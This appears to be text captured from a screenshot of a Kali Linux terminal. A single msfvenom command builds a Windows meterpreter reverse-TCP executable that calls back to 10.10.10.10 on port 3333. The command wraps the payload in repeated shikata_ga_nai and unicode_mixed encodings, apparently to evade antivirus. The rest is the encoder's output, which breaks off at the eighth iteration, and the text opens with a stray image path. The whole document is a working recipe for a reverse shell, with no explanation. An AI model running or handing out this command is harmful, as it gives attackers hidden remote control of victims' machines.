 (root㉿kali)-[/home/encoding_payloads]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=3333 -f exe -e x86/shikata_
ga_nai -e x86/unicode_mixed -i 10 -o 10_codeing.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 834 (iteration=0)
x86/unicode_mixed succeeded with size 1794 (iteration=1)
x86/unicode_mixed succeeded with size 3714 (iteration=2)
x86/unicode_mixed succeeded with size 7554 (iteration=3)
x86/unicode_mixed succeeded with size 15234 (iteration=4)
x86/unicode_mixed succeeded with size 30594 (iteration=5)
x86/unicode_mixed succeeded with size 61314 (iteration=6)
x86/unicode_mixed succeeded with size 122754 (iteration=7)
x86/unicode_mixed succeeded with size 245634 (iteration=8)